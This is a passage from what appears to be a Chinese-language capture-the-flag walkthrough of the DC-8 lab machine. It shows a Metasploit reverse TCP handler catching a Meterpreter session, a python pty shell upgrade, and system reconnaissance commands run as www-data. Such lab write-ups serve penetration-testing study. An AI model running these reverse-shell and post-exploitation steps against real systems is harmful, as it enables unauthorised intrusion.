 lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.124.134:4444
[*] Sending stage (39282 bytes) to 192.168.124.138
[*] Meterpreter session 1 opened (192.168.124.134:4444 -> 192.168.124.138:49146 ) at 2022-03
-15 10:31:30 -0400
meterpreter > shell
Process 1145 created.
Channel 0 created.
进入一个完全交互的shell
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$ cat /etc/issue
cat /etc/issue
Debian GNU/Linux 9 \n \l
www-data@dc-8:/var/www/html$ cat /e^H
cat /
cat: /: Is a directory
都可查看系统信息
www-data@dc-8:/var/www/html$ cat /proc/version
cat /proc/version
Linux version 4.9.0-4-amd64 (debian-kernel@lists.debian.org) (gcc version 6.3.0 20170516 (Debian 6.3.0-18) ) #1 SMP
Debian 4.9.51-1 (2017-09-28)
www-data@dc-8:/var/www/html$